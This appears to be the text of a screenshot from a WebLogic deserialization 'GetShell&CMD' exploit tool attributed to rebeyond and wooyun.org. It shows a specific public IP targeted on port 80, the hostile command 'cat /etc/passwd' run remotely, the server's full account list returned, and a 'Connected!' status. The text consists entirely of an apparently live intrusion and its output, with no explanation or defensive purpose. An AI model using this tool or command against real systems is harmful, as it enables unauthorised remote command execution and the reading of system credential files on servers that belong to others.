 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 220.182.51.154 Port: 80 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
weblogic:x:500:500::/home/weblogic:/bin/bash
Connected!
www.wooyun.org